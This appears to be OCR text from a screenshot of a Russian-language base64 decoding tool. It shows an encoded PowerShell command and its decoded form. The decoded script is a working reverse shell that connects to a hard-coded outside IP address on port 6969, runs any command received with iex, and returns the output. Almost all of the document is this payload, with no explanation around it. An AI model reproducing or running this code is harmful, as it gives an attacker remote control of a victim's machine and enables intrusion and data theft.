 JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFMAbwB
jAGsAZQB0AHMALgBUAEMAUABDAGwAaQBlAG4AdAAoACIANAAzAC4AMgAwADUALgAxADEANQAuADQANAAiACwANgA5AD
YAOQApADsAJABzAHQAcgBlAGEAbQAgAD0AIAAkAGMAbABpAGUAbgB0AC4ARwBlAHQAUwB0AHIAZQBhAG0AKAApADsAW
wBiAHkAdABlAFsAXQBdACQAYgB5AHQAZQBzACAAPQAgADAALgAuADYANQA1ADMANQB8ACUAewAwAH0AOwB3AGgAaQBs
AGUAKAAoACQAaQAgAD0AIAAkAHMAdAByAGUAYQBtAC4AUgBlAGEAZAAoACQAYgB5AHQAZQBzACwAIAAwACwAIAAkAGI
Раскодировать текст автоматически (рекомендуется) Подбор ?
Я знаю нужные кодировки base64 => UTF-16LE Точно ?
Раскодировать как в предыдущий раз Повтор ?
$client = New-Object System.Net.Sockets.TCPClient("43.205.115.44",6969);$stream = $client.GetStream();
[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-
Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-
String );$sendback2 = $sendback + "PS " + (pwd).Path + "> ";$sendbyte =
([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()}